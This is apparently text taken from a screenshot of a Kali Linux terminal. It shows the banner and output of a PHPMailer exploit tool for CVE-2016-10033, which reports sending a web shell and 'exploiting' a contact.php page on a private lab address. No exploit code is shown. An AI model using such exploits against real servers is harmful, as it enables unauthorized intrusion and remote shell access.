 kali@penetration: /mnt/c/U
root@penetration: /mnt/c/User
kali@penetration: /mnt/c/Users
ANARCODER
PHPMailer Exploit CVE 2016-10033 - anarcoder at protonmail.com
Version 1.0 - github.com/anarcoder - greetings opsxcq & David Golunski
[+] SeNdiNG eVIl SHeLL To TaRGeT....
[+] SPaWNiNG eVIL sHeLL..... bOOOOM :D
[+]  ExPLoITeD http://192.168.253.61/contact.php
┌──(kali㉿penetration)-[/mnt/c/Users/Anonymous/Desktop]
└─$